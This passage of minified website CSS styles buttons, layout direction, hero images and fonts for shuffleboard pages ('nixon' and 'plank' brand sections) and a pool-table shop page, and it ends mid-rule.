a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-107c113e-9534-4c38-bc2d-84b30d815e61,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1b44e6b4-7c70-4839-bffe-03c52ed9a54b,.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] .buttonLink a#sd-simple-button-editable-1c1b533d-eaa4-492f-91a3-99d53b5e4dd4{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shuffleboards .custom-brand-plank{background-color:transparent}.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:801px){.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.page-shop-pool-table .custom-pt-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout-container=a8a643c1-7d9e-4e77-bcc8-4f54f3a82ca4]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:1200px){.page-shop-pool-table .custom-pt-hero [data-sub-layout=c72d5f6c-22ea-4b04-9ece-d517cb5e84f9],.page-shop-pool-table .custom-pt-hero [data-sub-layout=d1754bad-75ba-4156-8ab6-4050cc36bf20]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:auto;opacity:0;-o-object-fit:cover;object-fit:cover;height:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-image-d4276979-d2b7-4cc1-b952-521c556a132e img{width:100%}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{font-family:Overpass,sans-serif;max-width:100%;letter-spacing:.15px;max-width:100%}@media (min-width:1200px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-ab7a8d33-9d49-41e6-bb53-8c125bcd16b2 p{max-width:375px;margin:0 auto}}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b{font-family:"Bebas Neue",Arial,Helvetica,sans-serif}.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:40px;line-height:65px}@media (min-width:801px){.page-shop-pool-table .custom-pt-hero #sd-simple-text-editable-9ead798f-1d4c-4e90-a885-51f783f6f57b p{font-size:55px}}.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:30px 0 68px 0}@media (min-width:801px){.page-shop-pool-table .custom-intro .sd-simple-text-5415b3b0-69a1-4cfd-8187-c28ef0ed024e{padding:80px 165px 68px 165px}}.page-shop-pool-table .buttonLink #sd-simple-button-editable-2da38524-107e-4777-8156-8ab7b5addd71,.page-shop-pool-table .buttonLink #sd-simple-button-editable-9a552c10-d360-401d-8153-b4f6c9d86a83{display:block;letter-spacing:.5px;line-height:22px;text-transform:uppercase;min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-shop-pool-table div#sd-simple-text-editable-272f1c43-4a97-4b53-8c01-29d0028a320d{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif}@media (min-width:801px){.page-shop-pool-table 